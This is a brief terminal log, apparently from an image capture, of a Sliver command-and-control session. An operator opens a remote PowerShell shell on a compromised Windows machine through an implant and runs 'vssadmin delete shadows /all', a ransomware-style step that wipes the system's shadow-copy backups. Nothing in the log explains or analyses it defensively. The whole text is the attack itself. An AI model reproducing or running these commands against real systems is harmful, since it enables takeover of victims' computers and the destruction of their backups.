 [*] Active session CRITICAL_COCKPIT (48046944-f283-44c3-a2f7-80d3f06b9649)
[server] sliver (CRITICAL_COCKPIT) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 7208
PS C:\Windows\system32> vssadmin delete shadows /all
vssadmin delete shadows /all
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.